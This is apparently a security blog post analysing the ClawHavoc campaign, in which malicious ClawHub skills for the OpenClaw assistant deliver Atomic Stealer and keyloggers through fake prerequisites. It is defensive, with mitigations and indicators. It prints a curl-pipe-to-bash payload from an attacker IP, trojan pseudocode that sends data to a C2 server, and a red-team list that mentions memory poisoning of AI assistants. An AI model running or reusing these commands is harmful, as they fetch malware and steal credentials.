🔍 Alert: 341 Malicious ClawHub Skills Exposed in OpenClaw Supply Chain Attack
A recent security audit uncovered 341 malicious skills on ClawHub, the marketplace for OpenClaw AI assistants. These malicious skills distribute Atomic Stealer malware and backdoors, putting thousands of users at risk. Here's everything you need to know to protect yourself.
📋 Table of Contents

🔎 Understanding the ClawHub Malicious Skills Attack
Researchers from Koi Security, aided by an OpenClaw bot named Alex, analyzed 2,857 skills on ClawHub, the official marketplace for OpenClaw (a self-hosted AI assistant). They discovered 341 malicious skills across multiple campaigns, now dubbed ClawHavoc.
These malicious skills masquerade as legitimate tools: crypto trackers, Google Workspace add-ons, social media analyzers, and even “lost Bitcoin finders”. Once installed, they steal API keys, wallet private keys, credentials, and browser data.
Attackers specifically target macOS users because many enthusiasts run OpenClaw on Mac Minis 24/7. The campaign uses social engineering to trick victims into executing malicious code.

🕵️ Step-by-Step: How the ClawHub Attack Unfolds
Step 1: Attacker Publishes Malicious Skill
Using a GitHub account older than one week (the only barrier), attackers upload skills with names like yahoo-finance-pro or ethereum-gas-tracker. The documentation looks legitimate, complete with setup guides.
Step 2: User Encounters Fake Prerequisites
Within the skill's README.md, a "Prerequisites" section instructs users to download a file or run a script:
- Windows: download
openclaw-agent.zipfrom a GitHub repo (password-protected archive). - macOS: copy and paste an obfuscated script from
glot[.]iointo Terminal.
Step 3: Malware Installation
Windows: The ZIP contains a trojan with keylogging functionality, stealing API keys and credentials, including those already accessible to the OpenClaw bot.
macOS: The glot.io script fetches next-stage payloads from 91.92.242[.]30, ultimately installing Atomic Stealer (AMOS), a commercial stealer that harvests crypto wallets, browser passwords, and SSH keys.
Step 4: Data Exfiltration & Persistence
Stolen data is sent to attacker servers. Some skills (e.g., rankaj) directly exfiltrate the bot’s .env file containing credentials to webhook[.]site. Others embed reverse shell backdoors inside functional code (e.g., better-polymarket).
⚙️ Technical Deep Dive: Malware Analysis
Password-Protected Archive (Windows)
The file openclaw-agent.zip contains a binary that, when executed, installs a keylogger. Below is a simplified representation of its behavior:
// Pseudocode of the trojan
function install() {
registerKeyLogger();
hookBrowserProcesses();
stealOpenClawEnv();
exfiltrateToC2("http://91.92.242[.]30/collect");
}Obfuscated macOS Payload
The glot.io script uses base64 obfuscation to hide its intent. Deobfuscated, it reveals:
#!/bin/bash
curl -s http://91.92.242[.]30/next.sh | bash
# next.sh downloads and runs Atomic Stealer (Mach-O binary)Atomic Stealer (AMOS) is a known malware-as-a-service costing $500–$1000/month, capable of grabbing passwords, credit cards, and cryptocurrency wallets.
📊 MITRE ATT&CK Techniques Mapping
| Tactic | Technique | ID | How Used |
|---|---|---|---|
| Initial Access | Supply Chain Compromise | T1195.001 | Malicious skills in official ClawHub marketplace |
| Execution | User Execution | T1204 | Victim downloads/installs fake prerequisites |
| Credential Access | Credentials from Password Stores | T1555 | Atomic Stealer extracts browser & wallet credentials |
| Collection | Input Capture (Keylogging) | T1056 | Windows trojan logs keystrokes |
| Command and Control | Application Layer Protocol | T1071 | HTTP communication with C2 91.92.242.30 |
| Exfiltration | Exfiltration Over Webhook | T1567 | Data sent to webhook.site or attacker IP |
⚠️ Common Mistakes & Best Practices
Common Mistakes
- Trusting skills solely based on appearance/professional docs
- Running arbitrary scripts from documentation without inspection
- Using OpenClaw with privileged access (e.g., stored API keys, wallet private keys)
- Ignoring the source of prerequisites (unverified GitHub repos, glot.io)
- No monitoring of outbound connections from OpenClaw host
Best Practices
- Verify the publisher's reputation and skill age
- Never execute commands from "Prerequisites" without analysis
- Isolate OpenClaw in a container or VM
- Monitor network traffic for unusual IPs (e.g., 91.92.242.30)
- Regularly update OpenClaw and use the new reporting feature
🛡️ Red Team vs Blue Team View
🔴 Red Team (Attacker)
- Abuse open platform: ClawHub allows anyone to publish
- Leverage social engineering via fake prerequisites
- Target popular categories (crypto, Google tools) for higher success
- Use obfuscated scripts and password-protected archives to evade scanning
- Exploit OpenClaw's persistent memory for time-shifted attacks (memory poisoning)
🔵 Blue Team (Defender)
- Implement automated skill scanning (like Koi Security's audit)
- Educate users to report suspicious skills (new OpenClaw feature)
- Deploy endpoint detection rules for Atomic Stealer and keylogger behavior
- Monitor for connections to known malicious IPs (91.92.242.30)
- Enforce application allowlisting on OpenClaw hosts
🔧 OpenClaw's Response & Reporting Mechanism
After the disclosure, OpenClaw creator Peter Steinberger added a reporting feature. Signed-in users can flag skills, with each user limited to 20 active reports. Skills receiving 3 unique reports are auto-hidden by default. While this helps, it's reactive, malicious skills can still cause damage before being reported.
Longer-term, experts recommend code signing, mandatory code reviews for popular skills, and sandboxing of OpenClaw executions.
❓ Frequently Asked Questions
Q: How do I know if I installed a malicious ClawHub skill?
Check for skills you installed recently, especially crypto-related. Look for any prerequisites that asked you to download external files or run scripts. Also monitor outbound connections to 91.92.242.30 or webhook.site.
Q: What is Atomic Stealer?
A commercial macOS malware (AMOS) that steals passwords, credit card data, and cryptocurrency wallets. It's sold on cybercrime forums for $500–$1000/month.
Q: Can OpenClaw's reporting feature fully protect me?
It helps, but it's reactive. Always verify skills manually, use isolated environments, and keep backups of sensitive data.
Q: What should I do if I think I'm infected?
Immediately disconnect the machine from the internet, rotate all API keys and passwords, and consider a clean OS reinstall. Scan with updated anti-malware tools.
🔑 Key Takeaways
- 341 malicious skills were found on ClawHub, part of the ClawHavoc campaign.
- Attackers use fake prerequisites to deliver Atomic Stealer (macOS) and keylogging trojans (Windows).
- This is a supply chain attack targeting the OpenClaw ecosystem.
- Always scrutinize any external download or script command, even from seemingly professional skills.
- Use the new reporting feature and monitor for IOC: IP
91.92.242.30and domainsglot[.]io,webhook[.]site. - Isolate OpenClaw instances and limit their access to sensitive credentials.
🚀 Call to Action
If you're an OpenClaw user, take these steps today:
- Review your installed skills and remove any that requested suspicious prerequisites.
- Report any suspicious skills via the new OpenClaw interface.
- Monitor your network for connections to
91.92.242.30or similar. - Share this post with fellow OpenClaw enthusiasts to spread awareness.
For further reading, check out these resources:
- Koi Security's original report (DoFollow)
- OpenSourceMalware analysis (DoFollow)
- Palo Alto Networks on OpenClaw risks (DoFollow)
- OpenClaw official reporting docs (DoFollow)
- MITRE ATT&CK: Supply Chain Compromise (DoFollow)
© Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.
Latest News
- All Posts
- News


















































